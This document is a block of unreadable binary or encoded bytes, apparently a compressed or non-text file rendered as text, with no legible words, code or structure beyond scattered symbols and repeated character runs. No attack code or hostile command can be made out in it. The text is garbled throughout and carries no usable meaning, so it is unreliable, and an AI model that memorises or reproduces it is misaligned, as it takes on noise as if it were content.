ˏ�:Nh�L�i�.!n����ä�Jj
]�o�?��C����o�����l�w���fp,����l��H��f�m���1J)��"���R����^
�>bb#�>�����&z/
�A��� x��,(J�U�����ʖ���W8+�QIKڡ�n���:> '8�c1`.�^3�N/2��&@Pj���A���c����k8���Z>��>ʚsa��X��b��1%IcyO�Jf$Y]�)4�{��4~"Z��^�4y�Sa���V�9:�C�+��9-��!��(�lIY�䂲� �!�w��15$}^�k|z�Q���EQ�?dX�ZP���*�=�x��V�a��T8xZt~åJ����9��Vi+��9	w�M����qm`�e�Q�����
&������*	7b�=�C?�Δ&���5����?�ց}?����y&��]	�q{X/�r ���o;�z|n���
o�6�ׂ	�����ʬ���dsd��U�p�9���d�S��d��*ػ#5��Ĩ�Pn:����#`>N��`O�������$Uw���i��!�]/��
����;��� ȃ3���U T�����A�x��؍ɹI����S����HL��ً�	j�"�71f��@���|�����z�<
����2����K�n��M2I���"�J�ٌC�C�M�ry����1�JD� D�����$���֟��A�V(��魫�A|���I���|\ˈ���@ܕ
-���C�RN>܎��i�&p�E��_`���X �)yA[-��n���x�w��m������Ί2��������1�/�͎��e��M���������)G��9������̮͊a�Z��?F������hQ���\��YƮ:��2�d���2�E�*��!© �)����E��I��
�W�����|���ڸ�+��.K ��!��-��o���ً[.B��@�z���t��` ������M*��ϠB��h%�#�k 1R&�����..a���H��x![��Qa��M��+���wB몙�+v�����1�>�~;�2c�z��t����J�,�]"���%M���'�ʋޝ���ʜ�rZ ޱ��/�X�0_������.J����]��M>%�!߱b]�u.I���X�l��,�P�`T���E-��邘�F��'A��:J�
�D7 M�ቑ�L�4�奿GC��-?�� X��ZQ�w�6K.ރ�V�>����:��|<�SE ٦�]F�I.�8�T(��̈������UըjK��H�|Iۊ�,���w�3���� �y/R��q)�F���#R�d�I �ȪBz ��@�ef{=���*��8����z�.*4:G��pG�M�\�k\2�O�%��
�j!������������N���o���.��|ϥ��R��$�e�#`�L�5FW��[|��̑�ǟm�*�2L�|!���&%�c(Y-�ǿ6�u]�����J>0V�����wi����n�m�sT$����_ȷlP���&i�s_�����)h��Q�{�$�w2�GqQ���1�5��+si*�ef�X�	`dd��Ub�����b�u�h�X�y��`��T����{�����p���bCƍRG���z�LH ��BǠ���Mm��C�
�g�p���{&�jnַ�)}��m��w̶K�z�}��D�&7bӢ�����f�0�0�����~J�ч� #%�	��2���	�� )��D��Rc��B��fkX����m#o�(6�^�x�]g
�4i�Gh�̈\�L�
�PAw#�z)`�n�wks�6B���H�W�h�,O?�+r!0�g����sf������WsV�z����Y�X�fS�r�7ya3�{�I��FrI"�Tw��V�a�����(�>��K��Ȋ�(�X�0��Iǔp�GH��ɘ*�ӿ�vy�3�����)������K�����Ȋ�%ʏ�p�i��Fh���	�p�"��)<�H�*����?��I���� �.M�������m-���	M����y.+(b�w�� �Н���\�������&��m��ȊQ��+��
O�����	R�	���F�`��ڴ�������������+���e�-(�g��'ϽF}�R��RO�W�@���PK�̠���ˠ�@L��Œ����(�Ƒ��,�l?�!n�!��(���	��` � �6�o��`�		��(|�R����+������)��� ��0� 
�8U]nP+�a�	JL�&�w�e����H8����fp���L�
�	=e��Q�q�^�\����@|�'��@ )L�b�Q(�!���x.]k��N���.����.}PԱk��7��ߞS��9��8@������X�����q�q�p�p�7��Qn����Q�������񼐤�Q�h>	�A���x{��aoU ��H	��Q�a"���!���20;�p��N o�6��hw�w���!A����q2��1\A�0c0Ra:!���h��ڸ�n��������`����0�l��b1�k��o�Y��G�Q�����+�	1&ad��ø)�ȉ��)���ԁ�Z��PՑ�����*�"�H�()�"Ÿ���+���H_1+PQ��!��ʢ���Ø�x����" Q)�X�a,
A����8��������X*c1θ2��4�+����w��+S቏��r!n���)�� ���a,ߢ���)j��vq-܁/�����!�*ڨ.-���ȉ,�,���(��	��VQ.� ,�)���2 ,=��R�H�P1���$�l�1��JB�2�h!,�����ȉ��"w�ˠ(S�-䑉�B(�R.	� +�%��! �%�RC��$|r��r����Z��`G����"�%_��h��0$'�*��#�2(&1w#/=��/RA(�8�}r9G��@-PQ$�x'�&�#a�Ѐ#:IB� ���&>BSQGҥR�<9��:�#��Q������& ��Ѳ���쒉�r*R��3�� �#=�;,=�i!e���`�<⓵�)<ub$�C+��=��=�' �.��&�S�C'�%x>+1��?�A�S0����8lr$������?ރ0�2��	�A��>��0�b-���x+�Ës2G�r:�1��?�3\1�q���0+�0��1e@#!SE>834�4�=s;�c:1333H#?:�0<��0�H��&C4n�	���q�������&��������w�
 �É()*+,-./ !�%&'89:9�">?012345�;IJKLM
6ABCDEF#NYZ[[G^_PQRH\VWhSklmn-�ibcbofgxmUd|}J@yqrs5$~w��y��8�2�����8)K���9*��{��$�C鋇���YAƭ�
�qY[���5����>�N�=9��􎓘R��.Y+�^T��د����B!!(-(��=�}G^��wz���L&�����\"�w��}�`c[2.�ݝ��Q7]�*�=���0ܿa��⹮�ņ��Q[h��/bC�8o�^��\��ɻ���e�;.1 �
�y�^���o�,���Y���}1083�R=1PX_n%��ꕕqV�*�ˆ����?�=���[�ķ�חC%�{\�-=���]佥��7��z���<] �')���9o(�9�
��{��׬Z�T��X�s�P�҈f���i���-,܈K���^����Z�UmO�r�JW	w��Zjw��B ��� ӯ��1 �j�a�}>��29�עu�p���� -���O���ժ�z������
���X���6��V���)ڪ�� nஐ(�f���Q�z���R1� ��a�&��#�i��v��+.\鮻�/��OT�ڃ"�"%�N- ��n�`!*r�;[m1$:�ӣ+$�nT�<%B�?���%/�]$:b�C�]~�%�E����.����*;�$�-SBI>�g3�wU�z���w5�V�#>��&����1��r�Jb�J��2s�MZ 9��N�/�Ґ�(�Q�:����F�Ui�".��KG�1��G�P]A��N��ϕ����x�P]��Ch�n���O�=O��":]�[�U��Ъ��>:��'�/Z��������/ť�b�0�V�V��D�τ�WХ�f�G��] :�8~�=%�1�y���nk��L����CV��%.[2��+O��*C��Y��V?��}@k6V=,]=|���uw�G��/���#�^f�QW/8d�"o�0R'u~2WE�L)Fg�ˤT���w���+�0��c�h�D4���Rt�^E��i����I�c�%�P1����X�(*(���.<��Qb��JJ�'	x��D�(�n(8�+S��8w���� �
�O��l���|�kT��$k����6��/�{ЎK��T(��I�[������|���%�>a�Di�S/��:��Pه�6�R���D)d�`@L���iVι��2`w��^*����$��1$Z�����1��>��Tl���&������]M���̩סGm�:������} �`ڜ�n* �4�ڢF2,#0A���%ϻ�T֠0%I?$��'�/�{�����zJQ��Xzi��������̌���@��&���$˲8TX�_���;����Z�ќ)1% o	m$�P�1���R��� *���!���g}�c�[�� ����L�l��b�ܬ��tae��-����wi�L��*eb>��ۯ����������#�m�un�	��d���O"�@XjKiA|������2�R91���M�q����0낇�����G�ѿ�o}��.e��<Q]�:w8$�ﳆP6>0E���c�Ur~?1h��	�Tj�0��&�S�l&1X&��Ub��29=&�����h3h�'�O�Vz4`�'�_CV~25x'�osUf^+�pE'�CWvr7��8��h��pH��8
�D�S��� 8w��i��pJ�F8�Di��pK��9 ��j�pI'�9�Dj�3pM�y�Ą�SpN�F9���G
OȆ:�l�s0���:D쫗Q��:��m��qBǆN%Dm��qCֆ�m�萏��;_$�<�D�����(�`ȏ�(��h��XFH��THﾓrX�V;u�oȃ�Y�����G��<k$��D��LS����RJ����x�[(��������42���J�5���] ��� ���+��#�w��`�DH�L:u��P#����Eo��
S��9��3�T�N~����1C] UX����%�U� �k�Ti����b�P�KtN�<�)�O�M�.�5�x�H1j
�;�v��Ԑn�M<���kX}�f��wS��/�B��z��U�n�H�vy��4l��E��{��mF������?�o�npXs��^�?�yc���]~��� +O�m��r����ēm��Qs�}#C�c�'���>7Tc>zP�؈w§��o��2dnN?Iy�r�.��A��G��Kkqv�>�TZW�_���+5U�'3U�B���� 0�1�'�3��c�PU'_�E�m�+�j �4w�s�+z@�?x�'����g��U�$uʀSNU�L!��qy�~��7E��e�1Y7pa�wf�66c5 g��u������L��i��>�����(��~���_���t��������
l���� �x��o탰��	��so�do}w�Yπ�/鳰�����	�N�������?�����@�6��� ��~��������~
�n�H��n��� 	�@��
�p��� ����{��k/�؈�8�h�����	q�_�?�o�����W������n�������u� � ����P���-`������|�1� �栀6 �o	�0.���=���P�p�0��o���0����@�Dp�\p�I��Aow���Pi��U0F  ^��>���x/�1�
X�R^���n���|�c@e��gp�`������/��HX� N Ͱ�_�A��9�$!?�O�WP�>`�����#@�W������_���f��Q�1����I?�������@�a������anp�������˱<`䫯����^�v��t��0V�������1VN��!�!�@���>��Ή H���w������v�
�P��a�A��/�����>��q�ۑ�.�(���	�W �Q���a�.1�Q��?Հj0�Z�A1��s����P���K���� �p
���_0!�W�a��q�����H���Z���!�P�5���?�`�X�daY1��5.����%�eO�aJ ���8�N�r��~����(��)Xaq�`�^Ί���U�w(Hp�������P�-����*.bAx᭢�2��b*]�������.��2�� I��2\q, fq*
H�n-�)q���
�b���ia��(����e!(�qP�;x�u1�>�{�/F�����M��%��� 	.����R����n+� �!��/�?��!
�-	���,�� !.��./�A�"�"�R'b�3� .���!ȋS ,8b$�2�H⒮+��b����w$
8���+nR�ϋ��6�����X����&��L.�Y��q�z��X&T�'��&n��������a�*�_�"��9�^8�'�>��N�j��w-$��:��:�N�����:�s:�3:��;��;�>������;�S;ˮ�����<̣뢓<��<�3<�;��;ē=���s<8;�=��=޳����ғ>�C=�Ӏ����`2>�S>�s>��?�N���>�s"�?�3?�S?�s?�0
�0�0�0 03w0S0s0�1�1�1�1131S1s1(�2*�2,�2.�2 2"32$S2&s28�3:�3<�3>�3032334S36s3H�4J�4L�4N�4@4B34DS4Fs4X�5Z�5\�5^�5P5R35TS5Vs5h�6j�6l�6n�6`6b36d�2���8�z�7|�7~�7p7r37tS7󈌀x�e3���7v�H�H�HȨH�d��؎��I��I�dH�����I�TI��7�IKx���J��I��J;�H�TJ�47�(JJ�J��wK��7��K&8I�TK�d�����dK��J��L8�L��J�L�tL�TL'�M��I�d��M��M%(M�T7Ԥ�״Nq�N�N��7�TN�3NhN�ON��O�O��O�dM���w���@�$M�D�����؉�X�d@�@�@(M��Aԉ��A�Ѵ��$ADA�M�)K�BB�B��hBфC�C�C C9�M�HBHC�dC7�MI4C�CN��2�L�MEdD�tO��E^EPT�J���wEh$Ej4DٴE��E��@b�
DFc�@���(���Gg�GfdF��In�F�T@i�B��Al�IuDI�L��Xԉ��MnXU���A�莖�X���;���%���C�U��xX�$Y�DY�Z�EZ�Z��Bt�Y��Hy�[�[����H@����%[�[��[��F��E�x��uEi\Q�J��MIT\��D��]��X�uBN4B�x[��]Ǵ]�$Z�XY�^��J�u^��B�u^R�K��J_�%_y�G�G�P�5G͵E�䎹�w���X��ZwT^]tN'hZ�Z��_�%X%�QXP�Q�A&HQhQ�Q��R~�RePm�P�D[:�S<�S>E[���_(�E�tSH�TJO+$D�Y5�N�(R��&uRE�O{D芐uQ8�U�5�UY%U󨎤�R/T��TOU7*DZ3VU�O�S[uS�4T�eT4�W��O�H����eY����x���7�D7��VG�U׵Iv��j���x6�Op3V�U]�R�6��5�-hv�7똋��U��jrX�6Q�wH�(izSh�k�V@��VV�i�j��k˶���O�4k�k�hi��VP$������m�m�FlU5WWe7p�mHZ��n�m�x��Ttuj�X\�HF�効H\�fZ�։��n�v��fm�Fh��Y��WI�@�^�v_�6o���V�6i��X��k�6hz�m�v��x`��`6d7�VB��U�tOa�kXa�Hj�dj[un4S &H�v����m�Fn�vjA)VW�ET�5k���uc��a~�]$n�l�%�4&l��j�wdq�eto6`P6m�h�De��c��`M6Y�X`(k�f[�h��W��b�F\tf��Ava�%S}o��a�h�&gf�7dgvf@�cp5ova|�x�x�fad�S��yhV�8�\�x�ga�wZ�y�y�w���@��7�'jԎF7��h��h����wa��|��{�txz�z<v@��c�O��V�wyCP�|�|����ov�z��h�U��k�X[�g����n�g��|��~�6|t�yq�ad@��b�57��Hdw~}v�	�@�J��n���o��gC|Ňm|���ei6�V�X �V�He�$Q�qէqׇ~�N�U��gf�u7��o��Z¦f�&@(z�g}�qH�y;�UKf~utW���}�kx�gr'�o��7��Uv�x�u��Z��d_wafr�~�sXve�V��x��v�a'~�����ꇝ� ������
()*+,-./ !"#%&�����=�??=���6774������&A8��w6[���B#STUVWhijk(QQ��F<20Zf��8@no�ȝGg]}l����8(�w��<&U6����1�)����8- R����:,�
��V�.C^%�����i����ͳ���M�����< (����H<ą��Ͳ����	�UB=#���;I�þ�P8�-.tB>%�?�kB�~%U3��ZUC?'>4��fn?8i2���ta8kOn��D�:mC��V�;�O�fr1<WY ��E&b_8�>�>�eS�c�3?�����G�l?yk��V��zoX�����;`P�'�4�~g5/����4qPyNc�n4s_a];�v66��z����7w`��m�P�tq��	���q���������>������w�
 ��)��-(. !"#$%&'89:;<=>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_P
QTUVWh6�������ab�n����iz{|}~�����uvw�w9+lI���[O�(2����ǉ����T@9믂�u��)�����"āO
���霬�+O�����lA�"�[������,�)؇�Z<�	���UB�Q���-$Q;ٮ���|Ƿ��wkB3�
���A�PC?'W6�)<� ��2 ��έM��w���e��U�����2�(_I 8�9a[X ���L�٠C�
��P���爷����t?b�M��|=*{2'>�=}c5��ѱ3������,� ���ΐ
�)���B�٬�]k{�WG����-�����S���� �G�<֫ɍ�
u���k=N����h��p��9�a�æ�VC���̚�@��`�i�����u,H���a�����w��=�4l��ܟ
��q�м`Pk�z����@)��>A��	����mǌ��Z���
^� ѷ��/���Z��Ƹ����a,�Ƣ�,���R.�ha.(�Rጶ|�" �)a/$�b˛�n$PM�2�, U����ơ����	��0��=)\܉�@�����y�.P��=�B�"*""!WS"1J��",Y�c3����#&2"|G��N���Q�S���
8a�J��� �{ڪ�/���w=����,��TL����ʌ�/sa@j��͇U�:C�k^�A~�4���O�jc. �'qO:�־`��Y�.H�u�ȍ�f�%����
��Դ�-���P|y_��5�@ĒE�Ṫ��YL���u%S���T]�H�V,!��F �Z�\�qt�8��) ��a�����Y��]"$S!���(��	�2�,R59,���͛���W>��3f	w��A�o�x�Ӹ�U���tL:�f��v;7��d53�To�����Հw`���#�T貄5�Xbsx�b}�y_W"��p�ut�R�ZyJio��� ś�}�)�d�A�5Jn���?�䘿C�j�Y�H�uc�?�@��8���u���yd�¨���C�8�����/8f�.�@:
�� �="�v�Q�k�6�JG���js��7r!";"��"x��6؉������h��a�RJ���������WP�������j/�h6���*�#f "ڑ��w��!ޝ��$�t�j�����x:ʒ�˘!�w��tK&;�鬑̐�+�`�Ք̝>@��f�gk�ub~��و5|�#nN4����ߌ>.���h���_s*��w���럟O��
9�IV4!�B�;)�^�*�cXn��I ��(�2n�dηJ�C�Z��-�2QE�8�����jT�1JFԛ�:
�\.������`YC��p�����ͪ{�����6t�hxCou��E�y���@*v��7{��}y������͋��+Qw��2L��Y��D��B�j,W������B{%
П���O�a���p!U���{ μ�?f �/���#�ڭqO�����0�'Ҿ$ꭌ����F:;����!]��յ����@/�]��r�=v��!��;�ed�C@K>�� b��C���b9 QȪn �#t�����"9��a��SMK�����!�� ":^�E>�S"�����c���"y�n���d���kE>��f{H^�8
]#-�>��b�w ���Gr���,P���B|3�nj1v���z��
��=�ݹ~��***/���i�0~�9ДG&�t�v�S����ˌm���Y��;�	^��D���̚��J%�k������� �P��Dǁh��(ys�Wkj�0��$Mz��NJ�@s�c#�	����*�T�p��R,�BP����˙#�� y̌�#�\� s��U_9�E�O�f\��hn�?N�3�O\$j膛O�����j����4�>���4�pځ�w�/���s��ê�-�?Kh�CD�c��ҋ-N�!���J8"����8b��^����M汣]N�mח���p_-e杬��&Z�	2z������#<��)��ly����bsb�}������,D�g�C�U#��#�6�Z�V&�H��v��SsT~;Hqş��<�X��B�3Q���Tx�˪�݁j�	 ��"���>\�f��m ��$S5z�����h��qz�[�V��#�c�o	��02���a�Qi��ldwG�
��H^E���6�np��9�>�T5��3m�~���]��M�~F�"d�.@�� r*�6�WGX��}��Qţi≮8�S\����<ߑ��Ry���e��VG�d�;�FƐ�V�*���!�~m~�!w��sZ�Of�3Q���%��[���������Q��M�ps���

z��Y���s��A�����~���鉼n���Z/�������l��������{��J�Z�,܏��f�Z�������jw�{��_����� ��	픍�Ej�u��0�����-_�请f������Ј� ����W���X����@��y��?��(뢐����i�x/�ݩ����������ۈ�>���������>�lN�-�� (o��b{� 	�`�H���������p���0���ಠ����y�����	�����:��q�t؈����)��(�	$����]_ ����������`� w	�0����Q_�"��WN	.�����h�;��ܿ ?�δ��w���j�����J��>·o��>@���m�����?�O��0�` ��h� �\o����a0R[��`��}�ޝll��Y�ހN��X�S�{��[�ɸˠI�d�����#���������l���p�J�����>��.��\��Q?^_��a�����:L�

��?���嘩����� �6ۜ ��LP����j\�@�� w��P�a���� K��ಊ(�` �����A!�Q�*��a Q����1�����~�(������cH�_��N�ڄ�w���� Aq*���b���)�(��x�F|ث)������X������!���؝����h��`�O
�?߼�;�꼬5�C$�(�zN��i!��Ј�X�]��o��k�(����b�;�ۓ��8����ݍ��������"��w� (a!+Q���V�j��1�b����_��(�*_)G�-��`񋩢�N�乵Z-��V\��h��@��i���\�(��(��� �R)ޢ�k!�����)�=���\Q���`���2�2 �8ߢ��a*�ۨ��.������>i�Dj.����	�H����`( ����I/����X�A��R����ȁ�Z�V�-2���ﯙ��E���R��|���*�H�.�~*���,BwӒ�1Ռ�n�A���� bx�o���)��=�ǩ�S_"|	 `8�B��XA	[�%}���I��%O1%B�����«�����:����CP`&G!$$�� ��#r���)ϲ�,[�.��\Q�*��$��&����,$ r�8ԩ��i�s���.��|�
�����;�/��m��b �#:C2"7A�hP��(�-K�R��+:ax�S0�Z�7��ϲ>�(���(<�Q<�TҀAZ���w��&�б�I��R(��(�3��?��,����X>���t"����)ɀ.?��8�(?f?8S\���0�0��b���"�.�2#.�A�Aq �l�#� Q@�����z��(f{3��,S�֠�N����5PC��y�5��˳3!�3f<>P�B3�>%�����=Hp7�󼞸�Q^4��:�)�3:��.�#5`�I���W�%G,��C��X-��5�H᝸�>g��S?c�7�����4pC�r�4��w+qs�n�N��1�/+�`=�R/��J�Z;�� Ũ8鹉�����:ᙉ�;�6�4��C �J�BJ���_8ēK�!��NHc���=A���20j"i�:D ";�/�@��1a3\.�)�'�Ӛ�D)��9�Z�Ǚ�&S�%�A
�R��
�N�iJ=��&�#���LW�+������cµ�ʱ�4J� "&BO� 	�5�o&��L�S�a��VC���ʚ��� ���@(�ASB@aOq�bABY�O+�w9��06�4@c��i�3��O�+K�O��H�D�k��b46���6Id��y5�`A��]SL��ET#�Qc2^.�F#E�IE�tE�y�-Ā~#����k�� ��i#�گ�#����Ggm�CbC$����������C�J�r&��)�<�DX~�)P ��(d8��B����j΄�.�\�ʪ�B���Z��G��E����A�!M�'�dL,C�����01�u�-�E��C���5����X��;(��u�w�ѳ�r�^�Q[����:�G��)2BM{I6ax0&�'i��Ȏ���i�$���y��_(Q~���)3�P�e�� *%����A�j���"�d䀊	���4O �G�R_�E	�X%#X���T,�x^H��L�����IZ6PCF�4_� \�E�25SHU�6%���F���[���{���q��Zd�E57�$���U}�U�u;�E6x�+�i���v EiWu��R��RH!Xa�U��U��W����p��
���wk��k��k�k��础%�B���Z��׻��4~hFu��À^8	H�v2��2��%am�fm-i�A�6�ͥi�f>�$�Vj7��R���T�/Ԁ�b�E�<�<O%hD#�h0,�(��Ȋ�xU��_��%��+s�+Cu�n�$���iԀn+sUoacu�hMR%a�R��$��Vn���/�<�c<�6�<$5c4FR�ւF�`����i���@���X��Xd��_Uq�WU>+#�EV�WEvDGfwa�Va�(b�Ȋ��aosXZBi�D��b���F��X�G���Ȋ�8��xd܆c�)�	s������x��x���h�Vx2V�IVlxl�
iFi����d@��X����F���X����V��8y�8��@.�z@e umYm���k&g@挦����S`m�eq&��hiV��؊�����8y�xd�ggw3��	��W}�gx֧���~��~��M�y�M}��
Fd�8z�Gz�8��V��{�8��hy�'��h�x"z�w�|�eW{�y�AFzB������7��z�d��g�����'d�(����dD&�}��~�L~�����d�4x�����}�dV��"a�yy�hp3W�aK�(�3�g�&���37z,G(�d�|쨀�hp�w�t���wp�r7z|Fr����uTA�sf�.d�C	�(��d�Xy��zÄ��
���������������ʔ���(�ʕ����슺�&����ʁ?�����3�"�LMNO@ABCDEwFGXYZ[\]^_PQ_��TY��h�RlDj�ojA`mDTVE�����7��Ŭz8�1��� Ţ�tY�%������D�+���M ���&�m�*ʏ�
��!�])�3��B�;.E�U.�����d2�e1������@h6����ͪ���X,JJ��9 eS,	�$��JLK,BΣ��Q	jT��R��!!����08iKFV�S&yCQ�ބ�ʉ���T����'�=ԡ��ޣ��T]iN��Lz�Lr�w-���l�T���θ����9yk@��~F �N�Z�Ʈ�T�Fέ��+��P/:\��;G��'��*-�٥������
�p,X�	m�/h
����Q�[������Ѽ������WԊXφ`H�`}_��<ڗ���(��=�
��8�Ɍ�yV�2ڃ��ho��<�Z���m���Ē����^�QF\��ڶ�Ǐ�	_��P�֢ ���A�������������2�j�Iw@�H`�*���a,�^�-�
х�$�^)�yN*ۤ����1�ț�B~������* në���ʯc�� �n{W�
2Zʶ=���cd;�e��ƛ3၁�A��d��p��	��h݀��å���K������� X��H�!K֬����~M!�>��eJ��Ԅ]ڳ-.^@K:#�
A�f�d��r��K����h�W��
vŜJ*�3���2J��<8@�:�����Bo̢8�ʃ~�dxZĻP�[@��y�Pw��"�=�Z��=�����XE�Qパ�
�R�B�CG�hԊ���=���4 C�sՆ�ʥph���4M,Ԓ7�4~�H��b���T�g�&�<��iK�0�(jAvQ�#e�,5����V@��pe0��f��ҝ�$���'���"�r�Z�'� Wl�I��ݵ��X(����=�l��1��G��x&vr@�hvsxOw�t|C��Žl�퀺Ĺu�w�A��/f����y`
�$����N퓚u��2L���	fYwˈ�X����tp�p�Z��������	������@G��Liİ���5�����ﱕ�8��H@��}覬4Ibʀ�Q�Y�k���̦t���L�Z̬)������	�� N|U��� �����h�n

p��K�rY�ZBU��̊��ج�k����.Y�0���aʮ�z���l����ƞh��,�E�ĺ�˜����:Z��Ȓ��	������X�M�rzNXi�.��ͺ��Č����C��ۖOXH���O�:�w��.�?aļ�L�H���O�v��T�m����.
����D�~� )K
�؛˪�x/���DDK�E.��F
�)����X�;a���1F���I��X�:�P{,�%�����ˊ\-�=n��!��<�T��˧K���n�T�`��q����.:T`�w������!�/ZX{ࡵ�A]��/Om�[`Ez)(�%!͓����!�o���}&��k� B�J�=�}�$舝��j}8��λG������w��#[(����En�=�:���ἤ���PZV}�e#�G]�K<����q��:��:>}��?qj<�<����^8�;��1�P��&�K���u�ڬ����F��g@BFV~?a�$�Or�lN~&:S��-�Wc���_��t|�t���g�T�F�_�j�4+�g�1�QSڞI��gƽ�CF�:e���y�We.>6��F��P�x_��E#��T��1����#D�g�%R�����m��K݌k��R�p@��wአ�5�D婠�4����:����CUR^0@e��e�EL���g�C�Ӫ�A��k�����e�)ӄ��_���%[p�K}1��MS�#z9x����lnQI(8v��Ea�\(��Ȯ�JXQ�28m{�w��A��=��Cb�G�4����i���G���-����([@�~�|h�XA ό�aÓK:t�(��Q�OrI��'��u�@���fn9�aQ1s�J�$!��d��sV|%J�|d�/
Rf.?�Hw���~��2S��Z���[�)2Q_$���a����Sk�_�6��3��k�B`���7�r�9� !�b߹�nң�)N�t�N��?��N��_T*��Ypz�-*��d� iEy[�l�G2h ��bQ��Oᖳ�s�E�w)#�S�U�z�O�����O�l\�p��5b��=^��-��Kc?��5G�{���j׬�#Ƅ���5�hˑ# ATf����a�z5�tg��I�Gr�es@$��C44{����\�w�}\�)k����Y!�4Pwn^�wqY�5���;גNL��c�
^,�O6��V��R�\�b��uX7tr�&z�=�d} g�zR�o����$��髀�O�n
�d��{�	X�v��ɞ�A������P	�p	��������P�CO��0
G�������O��o����Δ��Lx	�`	�h������uH� ���0����d�����������`�o�Հ�İ�o��
d���pw���^-�e�������@�������χ��B}0��P��P��������X������ �x�, ��?��@��^ &��ڸ����#���0 ��(����0��1�3�����p�F�ՙ��5@��H�������R <0�/ ��,/�� �_�j@px����;�� ���0>��6�
�<�f@s���pyP"]�5�@���w�������0Ͱ���� �(�?P���cPeO�����|��[����]��> ��qdo
�hv���q�A�Q������ܱ�Z���q���up��n�/
�_�Oq�������ڀ��Z0�ۨ��!D�ژeo}��`�����1 �1}���
�A�1��}���QA/�!�A*��:�ۘ�h�1�a�A�H�p0����(�+Q���!��"��]P�&!���~ a�����oPѰ�\AK�] 2 A����aڑ`��'zA��Q�� �M����o@2��!D�`�Á{Q(����q���������>������w�
 ��)+)��/!,#$%&'89:;<=>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_PQR\�SVWhij@�mn�nab`kefgxy b|�``}UztuvwB|�(�
���p�lؘ
��l[�8*M�����HTȚ����������1��C��B�@������HPA;o����ر; Y+z�����/���I�i�ۚ��UB�Z	��J���	Q;�[����	��w3B�__�楀�C?'�ʞ�v��?8iK8����'W���X�H+:퉊�̐�og�����t�c#a[��#���|��+��ހ+�R��� aK3?gW�\����*��r�21�PB��p�5��a���QF5��0X�?���`$[#W�u}d��,�0us5�X8� �d�O��Q�����>?Ԍ����g���
c�੸���ҼdW!��҅��h���Ɍ�y<���jh�I�i�:���X�������(�	�B�p�w�n�ˌ��p��ɍO�������� ����h��)]K��>�W��à�������i��ɡ֪�N�n) ��M�j���0�����JO�;1��ّ���靨���1���!؉,�!@*%� ����ڀ:��:�Z�*Hn�M8�z�K���a:5Y���amނ8=،�r�9O�*m?������|�$#'t��& �3IN�A8|�s�>�|@O+��c��*�%�,"�1iS0
|�*�k��&�}�cw�h��$|4��
��#�a7D�� �Ÿ A��.�jF_�����'�~��ƍX�zX'�	�Eح��XR�#����^Mഀ3|�@'x��χۀ
�@�
燋m�BC�������h�
���j�<�(=�@Z�N5�EY��X�P@�I�;��/C�e�3ΟJ9]K1n��~`hSʽ�H�S~"��<��Ib�Z�o�)é,��i�X�VAP����m�j$�C���_̕�a\󅎔��
7J����x�wW󁸡�5ײ-p
��d��mh�Xi%u�4B&��U����	�vh$n�J���z"OH��)�����8���Ă��-�~��
C�W�\O6���`cG-�~9����+pݛ�^B̪��Di������I�� ������G�
5�	��q�8�̛ɜ�4��s)�5-ͤ���e�_|���v���:
髪�����\�@>�̣�Y����Ip�L�I؉�p߂/̶��x˫z^-�X�;�*���8����
����\ll��LYw�L��!�j�Ĝ�3Я��  �l�m��ʿuy���ʜ7�^Z�4ѝ�nȦʺ���)�5�v�����X��ʂ�H����e��|좇=B�
.��Im� 8-3�L�	۔�2'�V�j0:͆���tK���������qM�l����I����{��>��F}{�4R�ga6�*b	Щ���j6	�U��ͺ,�� ȗ@��ĩ�Ç�(�*��󞪪�ف�h��X.[��� �'+bwq�~�Z�����T��lZ�UO��=��;3�rf��̬w�'1��	5�=�=8��ެH�^����h8�H��YX������Am�����:�ÌF2Zs����eGr��2n&|��t���"���^����(<b���L��D����rPK$��u�[��0mَ{D�V�I �"��Fҿ���I�����	r�ߚ��%v�b!B�}
�A��:�+�*!������/~~8��TB��%��e)M�D��S�m61���w�ڸ�6�pJ���Il~���ǉ�(T��+L5D|�@f" ��`�mM!ԕDB�#�����(�(�ɯ�R�M^��\^7q-����/��I]s ȩ�W�Lo���yKF
��܉E,X�W��C��l�\o��C0�� ��A���O�h�q�P_�e���d;��lq���he�ד��L�B�	�-� �0���f��q����<�;��ȩr��Tk��9�E#����<9�������p����!2�XW�t8��ȩ�wL� ��";2������ٙ��?���-�2��/,�t2y-p�5bI�� �>M�D�$����a���P�l����w�@u��P���Ƌԙ��v�ɿ晙h�х���MRP���YT	�)��Y|��:��퉳9,�$�G:3�l��4kb!_Q�7�<6�.�Y��*�S�نʈ�H�p��!rBj�=qN���4h�2��=Ćj�B����OP�*���2ۀ������WTH�ܟ�~� �TGCvKZ&А�SᏰ<?΀wޔb�_a��?�g�;�éݯ���T��:LǮ�΍���`��j��7�L\�9xwv�"�s]�"|I�5$�	h�&K�����tjɖ0��c�s��Jى(��[2�a�ao��	3!����
���2I�'�5�Ҙ=�;�%�7��x�p:��.x"��$���jw�z�����O/��߀���V+������\�D+����;�T_�������ϸ��x܏��m/�	��z��@n�:j����� �߀���	w�M����W��W�����`��n��_�����-��aK��	H�b��������i�ހ��𮠣���	�ß���
� ������xOŰ �J_�D���_�o+���n��'|�ɰ�j�ꖞ��X��oʴ0�`��e�?�����qN㊟���:�u]Ӕ�x������4���0��@��~��N�T������)����^j�Ю�b��j>���������@v]h��Y�������_w�	��!p�*��fJ�ÿ H9�+p�= ���ֶ���9�w:������	ɀ�9�������=�v
�۪���\��X����
쁹�x�Q  �ٍh�^�y����p�
o�} ���y�� ;�C@��� 	���ٝY��!���� ���}�dK�������`�ț�������$PӀ�A���5�`�q�xuH�-�z����h�������կ����.�<j�Z��A�>K�@���w  �K��΀ �e��i������N�����>-����a��NԾA���D�����m���R�˭��Fp�i��I����蓫l���o�iM�;(P��! �#� �e�� �N���XL���k�F�	4!d�N�"�84�i�(A�H� M��ထЛ��/AWA��/v�^�鑜�)���ۯ���>�Xd��4�*Lᓶ���~1�����H���( �w�с��bG�����2(���@��K�CZƒ�Q��|��R����җ���	*���o����)�����������2㖑�A�	�,���O��<�,�^��;-���;��\/�H�ɀ�a��,��/����)�#�B�8.a�с"!�n��/��/�Y(��*�l/�*,
�/k)���N������5Q�ͪ���֔R-"�`��!�P�#*�+�!k�.���%]�+� $"��.�w/k�8����X�� 5��I�nr����ʼ�p��!iP�/�p-@���$�8����"�Qr��ُ�!W���B%��#�Z��#�� �s���'\/.�Y�$NҀ�"�g"�N$�%�c������%D�(��9��&$��I���`b9��#�r#EJ���d;�z�JR��,���B^-��S�%h8��.;�;���;bo=��$�<����� 
